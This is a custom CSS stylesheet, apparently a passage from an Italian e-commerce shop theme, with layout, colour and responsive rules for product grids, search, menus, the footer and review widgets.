	#new-products .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#new-products.product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#new-products #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#new-products #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#new-products .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN NUOVI PRODOTTI - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#new-products #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#new-products #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#new-products #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#new-products #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#new-products .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}



/*seconda tab prodotti home*/
#angarspecials article.product-miniature.js-product-miniature {
    margin-bottom: 99px !important;
}/*terza tab prodotti home*/
#angarfeatured2 article.product-miniature.js-product-miniature {
    margin-bottom: 99px !important;
}


/*nascono add to cart nella sidebar dell'index*/
#left-column .js-product-miniature {
	margin-bottom: 0px !important;
}
#left-column .pp-product-list-product {
	display: none;
}



/*etichette promo quadrate*/
.fmm_title_text_sticker span {
	border-radius: 0px !important;
}
/*etichette sconto non nascoste*/
a.product-flags-plist {
    position: absolute;
    top: 8px;
    z-index: 1;
}
/*etichette sconto non nascoste in sidebar*/
.columns .product-left a.product-flags-plist span.product-flag.discount-percentage {
    margin-top: 30px;
    margin-left: 6px;
}



/*banner pagamenti nascondi sempre titolo su mobile*/
@media (max-width: 768px) {
	#angarbanners_left p.h6.text-uppercase {
		display: none;
	}
}



/*stile prezzo scheda prodotto*/
#product .pp_price {
	font-size: 24px !important;
	margin-top: 3px;
    text-transform: capitalize;
}


/* Nasconde blocco Partners nel mobile */
@media (max-width: 768px) {
	#search_filters_brands {
		display: none;
	}
}

/*#_desktop_top_menu {
	background: #ea899a !important;
}

div#rwd_menu {
	background: #ea899a !important;
}

#index.slider_position_column #wrapper {
	background-color: rgba(234, 137, 154, 0.1) !important;
}

#wrapper {
	background-color: rgba(234, 137, 154, 0.1) !important;
}

nav.header-nav {
	background-color: rgba(234, 137, 154, 0.1) !important;
}

.header-top {
	background-color: rgba(234, 137, 154, 0.1) !important;
}*/

.hook_box {
	padding-bottom: 20px !important;
	margin-bottom: 0px !important;
}












/*NUOVO CSS PER STAGE 25/01/2021*/

/*header riga telefono, email, ecc...*/
#contact-link span.shop-phone strong, #contact-link span.shop-phone strong a, .lang_currency_top span.expand-more, nav.header-nav .user-info a.account {
    color: #1f1f1f !important;
}
#contact-link span.shop-phone i {
    color: #1f1f1f !important;
}

/*HEADER*/

/*old search*/
div#search_widget form button[type=submit] {
    background: #efefef !important;
    color: #1f1f1f !important;
	height: 50px;
	width: 50px;
	transition: all 0.2s;
}
div#search_widget form button[type=submit]:hover {
    background: #1f1f1f !important;
    color: #ffffff !important;
}
#header div#_desktop_cart .blockcart .header {
    background: #ffffff !important;
}
#header div#_desktop_cart .blockcart .header * {
    color: #1f1f1f !important;
}
input.ui-autocomplete-input {
    font-size: 16px;
    color: #1f1f1f !important;
}
div#search_widget form input[type=text] {
	height: 50px;
    border: 1px solid #efefef;
}
div#search_widget i.material-icons.search {
	font-size: 30px;
}

/*new search*/
.search_widget_block {
	margin-top: 30px;
	
}
.search_widget_block .search_widget_text {
	width: 600px;
	height: 50px !important;
	font-size: 14px;
}
@media (max-width: 1940px){
	.search_widget_block .search_widget_text {
		width: 570px;
	}
}
@media (max-width: 1840px){
	.search_widget_block .search_widget_text {
		width: 480px;
	}
}
@media (max-width: 1740px){
	.search_widget_block .search_widget_text {
		width: 420px;
	}
}
@media (max-width: 1640px){
	.search_widget_block .search_widget_text {
		width: 390px;
	}
}
@media (max-width: 1540px){
	.search_widget_block .search_widget_text {
		width: 360px;
	}
}
@media (max-width: 1440px){
	.search_widget_block .search_widget_text {
		width: 330px;
	}
}
@media (max-width: 1380px){
	.search_widget_block .search_widget_text {
		width: 300px;
	}
}
@media (max-width: 1280px){
	.search_widget_block .search_widget_text {
		width: 270px;
	}
}
@media (max-width: 1280px){
	.search_widget_block .search_widget_text {
		width: 270px;
	}
}
@media (max-width: 900px){
	.search_widget_block .search_widget_text {
		width: 230px;
	}
}
@media (max-width: 830px){
	.search_widget_block .search_widget_text {
		width: 210px;
	}
}
@media (max-width: 800px){
	.search_widget_block .search_widget_text {
		width: 190px;
	}
}
span.select2-selection.select2-selection--single.stadvsearch_conatiner {
	height: 52px;
	font-size: 14px;
}
button.btn.btn-search.btn-less-padding.search_widget_btn.link_color.icon_btn {
	width: 50px;
	height: 50px;
	font-size: 20px;
}
.select2-container--default .select2-selection--single.stadvsearch_conatiner .select2-selection__rendered {
	line-height: 50px !important;
}
span.select2-selection__arrow{
	margin-top: 7px !important;
}
.header-top .search_widget_block {
    float: left !important;
}
#select2-id_category-xk-container{
	width: 142px !important;
}
@media (min-width: 680px) {
	.search_widget_block {
		margin-bottom: 20px !important;
	}
}
@media (max-width: 767px) {
	.header-top .search_widget_block {
		padding: 0px 10px;
	}
}


/*MENU*/
#rwd_menu #search-icon {
	display: none;
}
#rwd_menu .rwd_menu_item {
    width: 33% !important;
}
#rwd_menu {
	margin-top: 5px;
}
#rwd_menu {
	background-color: #efefef !important;
	border: 1px solid black;
}
.rwd_menu_item i {
    color: #1f1f1f !important;
}
div#rwd_menu .rwd_menu_item:hover, div#rwd_menu .rwd_menu_item:focus, div#rwd_menu .rwd_menu_item a:hover, div#rwd_menu .rwd_menu_item a:focus,
div#rwd_menu .rwd_menu_item *:hover {
    background: #1f1f1f !important;
	color: white !important;
}
#mobile_top_menu_wrapper2 .top-menu li a:hover, .rwd_menu_open ul.user_info li a:hover {
    background: #1f1f1f !important;
}

#_desktop_top_menu > ul > li:hover > a {
    color: #ffffff;
    background: #333333 !important;
}
.header-nav {
	background-color: #efefef !important;
	border-bottom: none !important;
}
#_desktop_top_menu, #_desktop_top_menu li {
	background-color: #efefef !important;
}
#_desktop_top_menu li a.dropdown-item, #_desktop_top_menu i.icon-home {
	color: #1f1f1f;
}
#_desktop_top_menu li a.dropdown-item:hover, #_desktop_top_menu li.home_icon:hover, #_desktop_top_menu li.home_icon *:hover{
	color: #efefef !important;
}
ul.top-menu.container li div.popover.sub-menu.js-sub-menu.collapse ul.top-menu.container {
	max-width: 100% !important;
}
.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover {
    background: #333333 !important;
}

/*FOOTER*/
.footer-container {
	background-color: #efefef !important;
	border: none;
}
.footer-container .h3, .footer-container .h3 a, .footer-container .wrapper, .footer-container .wrapper li a {
	color: #333333 !important;
}
.footer-container .h3 span, .footer-container .h3 a, .footer-container .links .title span.h3, .footer-container .links .title a.h3 {
    border: none !important;
}
#block-newsletter-label {
	color: #333333 !important;
}
.psgdpr_consent_message {
	color: #333333 !important;
}
#block-social-label {
	color: #333333 !important;
}



/*LARGHEZZA DEFAULT CONTAINER*/
@media (min-width: 1200px){
	.cms-id-14 #header .container, .cms-id-14 .footer-container .container {
		max-width: calc(90% - 30px);
		width: 100%;
	}
	#index #header .container, #index .footer-container .container {
		max-width: calc(90% - 30px);
		width: 100%;
	}
}

@media (max-width: 768px) {
	.vc_custom_1614681648324 {
		width: 100vw !important;
		margin-left: 0px !important;
	}
}

@media (max-width: 1024px) {
	.vc_custom_1614677512505, .vc_custom_1614678220162 {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	#cms .vc_custom_1614676531254 {
		padding: 20px 20px !important;
	}
	#index .vc_custom_1614676531254 {
		padding: 20px 20px !important;
	}
}

@media (max-width: 680px) {
	.vc_custom_1614677512505, .vc_custom_1614678220162 {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	.vc_custom_1614691547634 {
		margin-right: 5% !important;
		margin-left: 5% !important;
	}
}

@media (max-width: 768px) {
	#cms .wpb_column h2 {
		font-size: 30px !important;
	}
	#index .wpb_column h2 {
		font-size: 30px !important;
	}
	#cms .vc_custom_1614691547634 {
    	margin-right: 0% !important;
    	margin-left: 0% !important;
	}
	#index .vc_custom_1614691547634 {
    	margin-right: 0% !important;
    	margin-left: 0% !important;
	}
	#cms .vc_custom_1614692692431 {
		padding: 80px 0 60px !important;
	}
	#index .vc_custom_1614692692431 {
		padding: 80px 0 60px !important;
	}
}

@media (max-width: 400px) {
	#cms .wpb_column h2 {
		font-size: 26px !important;
	}
	/*.vc_custom_1614678182554, .vc_custom_1614678207970, .vc_custom_1614678261922 {
		margin: 20px 15px 20px 15px !important;
	}*/
}

@media (min-width: 768px) {
	#_desktop_cart {
		width: 25% !important;
	}
}


#scroll_top {
	margin-bottom: 40px;
}

/*nascondo navigazione*/
/*.cms-id-14*/ .breadcrumb { 
	display: none;
}
/*.cms-id-14*/ .page-header {
	display: none;
}
/*.cms-id-14*/ #wrapper {
    padding-top: 2px;
}

/*nascondo navigazione*/
/*.cms-id-16*/ .breadcrumb {
	display: none;
}
/*.cms-id-16*/ .page-header {
	display: none;
}
/*.cms-id-16*/ #wrapper {
    padding-top: 2px;
}

/*css per elementi homepage*/
.opacity_07 {
	background-color: rgba(255,255,255,0.7);
}
.font_italic {
	font-style: italic;
}
.align_center {
	text-align: center !important;
}
.home_main_btn{
    font-size: 14px;
    font-weight: 700!important;
	font-family: 'Open Sans',Helvetica,Arial,Lucida,sans-serif!important;
    letter-spacing: 2px;
	padding: 15px 30px !important;
	transition: all 1s;
}
.home_main_btn_bordered {
	border: 2px solid black;
}
.home_main_btn:hover {
	color: white;
	background-color: #333333;
}
.no_border, .no_border * {
	border: none !important;
	text-decoration: none !important;
	transition: all 0.5s;
	font-size: 14px;
}
.btn_transparent {
    background-color: Transparent !important;
    background-repeat: no-repeat !important;
    border: none !important;
    cursor: pointer !important;
    overflow: hidden !important;
    outline: none !important;
}
.btn_banner_scopri_di_piu {
	padding: 0px !important;
}
.btn_banner_scopri_di_piu:hover {
	color: black !important;
}
.btn_margin_left {
	margin-left: 20px;
}

.vc_custom_heading h1 {
	font-family: 'Raleway',Helvetica,Arial,Lucida,sans-serif !important;
}
.vc_custom_heading h2 {
	font-family: 'Raleway',Helvetica,Arial,Lucida,sans-serif !important;
}
.vc_custom_heading h3 {
	font-family: 'Raleway',Helvetica,Arial,Lucida,sans-serif !important;
}

.block_newsletter .btn-newsletter {
    background: #1f1f1f !important;
    color: white !important;
}
#scroll_top {
    background: #333333 !important;
}

/*BOTTONE ELENCO CATEGORIE*/
#block_top_menu {
    padding: 30px 0;
}
#block_top_menu * {
	font-size: 16px;
	color: #1f1f1f;
	background-color: white;
	text-transform: none;
}
/*#block_top_menu *:first-letter {
    text-transform: uppercase !important;
}*/
#block_top_menu .sf-menu {
    border: 1px solid #efefef;
	height:  50px;
}
#block_top_menu ul:not(submenu-container) li a {
	height: 48px;
	line-height: 1;
    color: #1f1f1f !important;
}
#block_top_menu ul.submenu-container li a {
	line-height: 2;
}

@media (max-width: 767px) {
	#block_top_menu {
		width: 100%;
	}
	
	div#mobile_search_wrapper {
		display: inline-block;
		position: relative;
		margin-left: -30px;
		width: calc(100% + 30px);
    	margin-bottom: -2px;
	}
	
	/*div#_desktop_search_widget {
		display: inline-block !important;
		width: 100%;
		padding: 0px;
	}*/
}
	
/*a.sf-with-ul:first-of-type::before {
	content: "Scegli le ";
}*/

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows:hover, ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li:hover {
	background-color: #f1f1f1 !important;
} 
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li, ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
	background-color: transparent !important;
}
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li {
	width: 100%;
}

@media (max-width: 767px) {
	#block_top_menu .sf-menu {
		display: block;
	}
	#block_top_menu .cat-title {
		display: none;
	}
	#block_top_menu .sf-menu > li span {

		top: 16px;
	}
	#block_top_menu ul.menu-mobile.clearfix {
		z-index: 100;
	}
	#block_top_menu {
		padding: 0px 15px;
	}
}
a.sf-with-ul {
    font-family: "Poppins", Arial, Helvetica, sans-serif !important;
}

.home_banner_descrizione {
	font-family: 'book antiqua', palatino !important;
	font-size: 21px !important;
	color: #333333 !important;
	font-style: italic !important;
}

.home_banner_titolo_box {
	font-family: 'book antiqua', palatino !important;
	font-size: 21px !important;
	color: #000000 !important;
	font-style: italic !important;
}
.home_banner_descrizione_box {
	font-size: 15px !important;
	color: #666666 !important;
}

/*prodotti nuova homepage */
@media (min-width: 992px) {
	#cms .products article:first-of-type {
		margin-left: 10%;
	}
	#index .products article:first-of-type {
		margin-left: 10%;
	}
}
@media (min-width: 481px) and (max-width: 767px) {
	#cms .products .pl_1col_qty_tablets_3 .products .product-miniature {
		width: 50% !important;
	}
	#index .products .pl_1col_qty_tablets_3 .products .product-miniature {
		width: 50% !important;
	}
}
#cms .products .h3.product-title a {
    font-size: 18px !important;
	line-height: 26px !important;
	text-decoration: none;
}
#index .products .h3.product-title a {
    font-size: 18px !important;
	line-height: 26px !important;
	text-decoration: none;
}
@media (max-width: 992px) {
	#cms .products .h3.product-title a {
		font-size: 18px !important;
	}
	#index .products .h3.product-title a {
		font-size: 18px !important;
	}
}
@media (max-width: 768px) {
	#cms .products .h3.product-title a {
		font-size: 18px !important;
	}
	#index .products .h3.product-title a {
		font-size: 18px !important;
	}
}
@media (max-width: 680px) {
	#cms .products .h3.product-title a {
		font-size: 18px !important;
	}
	#index .products .h3.product-title a {
		font-size: 18px !important;
	}
}
@media (max-width: 500px) {
	#cms .products .h3.product-title a {
		font-size: 16px !important;
	}
	#index .products .h3.product-title a {
		font-size: 16px !important;
	}
}
#cms .products .h3.product-title {
	height: unset;
	min-height: 60px;
}
#index .products .h3.product-title {
	height: unset;
	min-height: 60px;
}
#cms .products .product-price-and-shipping span {
	color: #39b54a !important;
	font-size: 20px;
}
#index .products .product-price-and-shipping span {
	color: #39b54a !important;
	font-size: 20px;
}
#cms .products .product-price-and-shipping {
	margin-top: 10px;
}
#index .products .product-price-and-shipping {
	margin-top: 10px;
}
#cms .products article .product-bottom .btn.add-to-cart {
	display: none;
}
#index .products article .product-bottom .btn.add-to-cart {
	display: none;
}
#cms .products article .pp-product-list-product {
    margin-left: -9px;
    margin-top: -20px;
    background-color: #ffffff !important;
    box-shadow: rgb(0 0 0 / 24%) 0px 5px 4px 0px !important;
}
#index .products article .pp-product-list-product {
    margin-left: -9px;
    margin-top: -20px;
    background-color: #ffffff !important;
    box-shadow: rgb(0 0 0 / 24%) 0px 5px 4px 0px !important;
}
#cms .products article .pp-product-list-product .add-to-cart {
    /*border-color: #83c127 !important;*/
	border: 1px solid rgba(0,0,0,.25) !important;
}
#index .products article .pp-product-list-product .add-to-cart {
    /*border-color: #83c127 !important;*/
	border: 1px solid rgba(0,0,0,.25) !important;
}
#cms .products article .pp-product-list-product .add-to-cart:hover {
    background-color: #efefef !important;
	color: #1f1f1f !important;
}
#index .products article .pp-product-list-product .add-to-cart:hover {
    background-color: #efefef !important;
	color: #1f1f1f !important;
}
#cms .products article img {
    display: inline-block;
}
#index .products article img {
    display: inline-block;
}


.stickycart_yes.sticky_cart #header div#_desktop_cart .blockcart .header a.cart_link span.cart-products-count {
   background: #39b54a !important;
	color: white !important;
}
div#rwd_menu div#_mobile_cart.rwd_menu_item span.cart-products-count {
   background: #39b54a !important;
	color: white !important;
}


a.sf-with-ul::after {
    content: "+";
    right: 10px;
    position: absolute;
    font-size: 22px;
    top: 14px;
    font-weight: 100;
}

@media (max-width: 991px) {
	#contact-link span.shop-phone.shop-email {
		display: inline-block;
	}
}

@media (max-width: 767px) {
	div#mobile_search_wrapper.rwd_menu_open {
		padding: 15px;
	}
	span.shop-phone.shop-email {
		float: right;
	}
	span.shop-phone_text, span.shop-phone_text{
		display: none;
	}
	div#_desktop_contact_link {
		width: 100%;
	}
}

.width_70 {
	width: 70px !important;
}
.wpb_single_image {
	display: inline-block;
}
.home_main_btn {
    border-radius: 0px !important;
}


/*TEMPORANEO*/
/*
#category #products.product_show_list .product-miniature .thumbnail-container {
	border-bottom: 1px solid lightgray !important;
}
#category #products:not(.product_show_list) .product-miniature .thumbnail-container {
    border-bottom: 1px solid lightgray !important;
}
#category .js-product-miniature {
    margin-bottom: 0px !important;
}
*/

#cms .custom_tab_div {
	display: none;
}
#index .custom_tab_div {
	display: none;
}
#cms .custom_tab_div_active {
	display: inline-block;
}
#index .custom_tab_div_active {
	display: inline-block;
}

.custom_tab_title {
	text-align: center;
    font-size: 14px;
    font-weight: 700;
    border-bottom: 1px solid lightgray;
}
.custom_tab_title_inner {
	cursor: pointer;
	display: inline-block;
    padding: 5px 20px;
    margin-bottom: 0px;
    border-bottom: 3px solid transparent;

}
.custom_tab_title_inner_active, .custom_tab_title_inner:hover {
    border-bottom: 3px solid #83c127;
}
.custom_tab_title_outer {
	margin-top: 50px;
}

@media (min-width: 992px) {
	#cms .products article:first-of-type {
		margin-left: 0%
	}
	#index .products article:first-of-type {
		margin-left: 0%
	}
}
	
#cms article.product-miniature.js-product-miniature {
    margin-top: 36px;
}
#index article.product-miniature.js-product-miniature {
    margin-top: 36px;
}
#cms .nascondi_in_frontend {
	display: none !important;
}

#index .nascondi_in_frontend {
	display: none !important;
}

@media (max-width: 1024px) {  
	.custom_add_to_cart {
		/*display: none;*/
	}
}

@media (max-width: 1024px){
	#cms.cms-id-14 .pl_1col_qty_5 .col-md-12 .products .product-miniature:nth-child(4n+1) {
		clear: both !important;
	}
	body#index .pl_1col_qty_5 .col-md-12 .products .product-miniature:nth-child(4n+1) {
		clear: both !important;
	}
	#cms.cms-id-14 .pl_1col_qty_5 .col-md-12 .products .product-miniature {
		width: 25% !important;
	}
	body#index .pl_1col_qty_5 .col-md-12 .products .product-miniature {
		width: 25% !important;
	}
}

#cms.cms-id-14 article.product-miniature.js-product-miniature {
    width: 25% !important;
}
body#index article.product-miniature.js-product-miniature {
    width: 25% !important;
}
#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1) {
		clear: both !important;
}
body#index article.product-miniature.js-product-miniature:nth-child(4n+1) {
		clear: both !important;
}
#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1) {
		clear: none !important;
}
body#index article.product-miniature.js-product-miniature:nth-child(5n+1) {
		clear: none !important;
}

@media (max-width: 992px){
	#cms.cms-id-14 article.product-miniature.js-product-miniature {
		width: 33% !important;
	}
	body#index article.product-miniature.js-product-miniature {
		width: 33% !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: both !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: both !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1) ,#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1) {
			clear: none !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(5n+1) ,body#index article.product-miniature.js-product-miniature:nth-child(4n+1) {
			clear: none !important;
	}
}

@media (max-width: 768px){
	#cms.cms-id-14 article.product-miniature.js-product-miniature {
		width: 50% !important;
	}
	body#index article.product-miniature.js-product-miniature {
		width: 50% !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: both !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: both !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1) , #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: none !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(5n+1),body#index article.product-miniature.js-product-miniature:nth-child(4n+1) , body#index article.product-miniature.js-product-miniature:nth-child(3n+1) {
			clear: none !important;
	}
}

@media (max-width: 576px){
	#cms.cms-id-14 article.product-miniature.js-product-miniature {
		width: 100% !important;
	}
	body#index article.product-miniature.js-product-miniature {
		width: 100% !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(1n+1) {
			clear: both !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(1n+1) {
			clear: both !important;
	}
	#cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(5n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(4n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(3n+1), #cms.cms-id-14 article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: none !important;
	}
	body#index article.product-miniature.js-product-miniature:nth-child(5n+1), body#index article.product-miniature.js-product-miniature:nth-child(4n+1), body#index article.product-miniature.js-product-miniature:nth-child(3n+1), body#index article.product-miniature.js-product-miniature:nth-child(2n+1) {
			clear: none !important;
	}
}
	
#cms.cms-id-14 .products .h3.product-title {
	height: 78px
}
body#index .products .h3.product-title {
	height: 78px
}


.vc_custom_1615557157237, .vc_custom_1615545341875, .vc_custom_1615557163264, .vc_custom_1615557150820  {
	padding-left: 10% !important;
	padding-right: 10% !important;
}
@media (min-width: 1800px){
	.vc_custom_1615557157237, .vc_custom_1615545341875, .vc_custom_1615557163264, .vc_custom_1615557150820  {
		padding-left: 20% !important;
		padding-right: 20% !important;
	}
}
body {
	overflow-x: hidden;
}
#index #left-column {
	display: none;
}

/*#index #home_cat_product {
	display: none;
}*/

#index #home_cat_product {
	display: none;
}
#index #home_man {
	display: none;
}





/* ---------------- FEEDATY ---------------- */

/* v1 */
@media (max-width: 1199px) and (min-width: 200px){
	#top-menu li a {
		padding-left: 12px !important;
		padding-right: 12px !important;
	}
	
	#feedatyBlock_home {
		float: right;
		margin-top: -64px;
   		width: unset;
    	margin-right: -20px;
	}
}
@media (max-width: 1199px) and (min-width: 993px){
	#top-menu li a {
		padding-left: 14px !important;
		padding-right: 14px !important;
	}
	
	#feedatyBlock_home {
		float: right;
		margin-top: -64px;
   		width: unset;
    	margin-right: -35px;
	}
}
@media (max-width: 1199px) and (min-width: 1080px){
	#feedatyBlock_home {
    	margin-right: -70px;
	}
}
@media (min-width: 1200px){
	#feedatyBlock_home {
		float: right;
		margin-top: -66px;
   		width: unset;
	}
}



/* v2 */
#feedatyBlock_top {
    position: absolute;
    top: 165px;
    z-index: 9;
    left: 83vw;
}
@media (max-width: 938px){
	#feedatyBlock_top {
		top: 108px;
		left: 80vw;
	}
}
@media (max-width: 800px){
	#feedatyBlock_top {
		left: 76vw;
	}
}
@media (max-width: 770px){
	#feedatyBlock_top {
		top: 150px;
	}
}
@media (max-width: 770px){
	#feedatyBlock_top {
		top: 64px;
	}
}
@media (max-width: 660px){
	#feedatyBlock_top {
		left: 70vw;
	}
}
@media (max-width: 560px){
	#feedatyBlock_top {
		left: 65vw;
	}
}
@media (max-width: 450px){
	#feedatyBlock_top {
		top: 188px;
		
		left: 0;
		right: 0;
		margin-left: auto;
		margin-right: auto;
		width: 165px;
	}
	#rwd_menu {
		margin-top: 40px;
	}
}
@media (max-width: 356px){
	#feedatyBlock_top {
		top: 222px;
	}
}

/*v3*/
.zoorate_widget {
    /*margin-right: 61px;*/
    position: absolute;
    /*right: 0;*/
	/*right: 10%;*/
	right: calc(5% + 30px);
    top: 178px;
    z-index: 99;
}
.zoorate_widget .fdt_custom_vote {
	display: none;
}
.zoorate_widget .fdt_custom_txt_opinions {
	display: none;
}
@media (max-width: 1199px){
	.zoorate_widget {
    	top: 120px;
	}
}
@media (max-width: 770px){
	.zoorate_widget {
		top: 155px;
	}
}
@media (max-width: 767px){
	.zoorate_widget {
		top: 0px;
		position: relative;
		margin-top: 20px;
		float: right;
	}
}

/*menu*/
@media (max-width: 767px){
	.stickymenu_yes.sticky_menu_rwd #rwd_menu {
		top: -5px;
	}
}
@media (max-width: 450px){
	.stickymenu_yes.sticky_menu_rwd #rwd_menu {
		top: -40px;
	}
}

/*RECENSIONI PRODOTTI*/
#block-feedaty-nanowidget {
    top: 4px !important;
    left: 2px !important;
}
.thumbnail-container.pp-product-list-product-container {
    padding-top: 33px !important;
}
@media(max-width: 1200px) {
	.thumbnail-container.pp-product-list-product-container {
		padding-top: 48px !important;
	}
}

div#feedatyBlock_displayAfterProductThumbs{
    position: absolute;
    top: 4px;
    left: -25px !important;
}

.zoorate_dyn_widget {
	width: 100% !important;
    text-align: center;
}


/* ---------------- FEEDATY ---------------- */





/*PER APPLICAZIONE - menu*/
@media(min-width: 768px) and (max-width: 1199px) {
	#block_top_menu .sf-menu a.sf-with-ul {
		white-space: break-spaces !important;
		margin-top: -7px !important;
	}
	#block_top_menu .sf-menu a.sf-with-ul::after {
		top: 22px !important;
	}
}


/*css modale*/
#cookiesplus-advanced {
    padding: 20px !important;
}




/* ------- 24-06-2020 ------- */
/*HOME*/
@media (min-width: 1200px)
{
	#header .container {
		max-width: unset;
		/*width: 80%;*/
		width: calc(90% - 30px);
	}
	
	#header div#_desktop_cart .blockcart .header a.cart_link {
		padding: 11px 10px 11px 56px;
	}
	
	#_desktop_logo {
		width: 16.66667%;
		/*width: 20.66667%;*/
	}
	#block_top_menu {
		/*width: 25%;*/
		/*width: 21%;*/
		width: 200px;
	}
	#_desktop_search_widget {
		width: calc(58.33334% - 200px);
	}
}

#block_top_menu .sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows {
	background: #efefef !important
}

#zoorate_modal_merch div.modal_popup_merch {
    width: 90% !important;
    height: 85% !important;	
}
.home_main_btn_bordered:hover {
	border: 2px solid #333333;
}


/*colori bottoni e ornamenti*/
.custom_tab_title_inner_active, .custom_tab_title_inner:hover {
    border-bottom: 3px solid #333333;
}

.pp-product-list-product .add-to-cart {
    background-color: #FFFFFF !important;
    border-color: #D6D4D4 !important;
    color: black;
	transition: all 0.2s;
}
.pp-product-list-product .add-to-cart:hover {
    background-color: #333333 !important;
    border-color: #333333 !important;
}
.product-add-to-cart button.btn.add-to-cart, .product-add-to-cart button.btn.add-to-cart:disabled {
    background: #ffffff !important;
    color: #333333 !important;
    border-color: #D6D4D4 !important;
	transition: all 0.2s;
}
.product-add-to-cart button.btn.add-to-cart:hover {
    background: #333333 !important;
    color: #ffffff !important;
    border-color: #333333 !important;
}


/*non far andare a capo unità di misura on hover - test*/
div.input-group .input-group-addon.pp_qty_text {
    width: 30px;
}


/*sistemo box prodotto homepage*/
#index.pl_border_type2 div#content-wrapper .products .product-miniature .thumbnail-container {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #cccccc;
    border-bottom: none !important;
}
#index .pp-product-list-product {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #cccccc;
    border-top: none !important;
}


#index .custom_tab_title_outer {
    background-color: #efefef;
    margin-top: 0px;
    padding-top: 80px;
}
#index .custom_tab_div {
    background-color: #efefef;
	margin-bottom: 0px;
	padding-bottom: 50px;

}
#index .pp-product-list-product {
	background-color: white !important;
}
#index .pp-product-button-container {
	background-color: white !important;
}

/*bottoni box homepage (sistemo mobile)*/
.btn_margin_left {
    margin-right: 20px;
}

#rwd_menu {
	z-index: 999 !important;
}



/*28-07-2021*/
/*rimpicciolire widget feedaty menu*/
.zoorate_widget img.fdt_custom_stars {
    max-width: 140px;
}
.zoorate_widget .fdt_custom_logo {
    max-width: 110px;
}
/*.zoorate_widget {
    top: 195px;
}*/

html {
  scroll-behavior: smooth;
}

.wpb_toggle, #content h4.wpb_toggle {
	background: none !important;
}

@media (max-width: 768px) {
nav.header-nav {
    font-size: 10px !important;
}
}

#subcategories {
	display: none !important;
}

/*13-03-2025*/
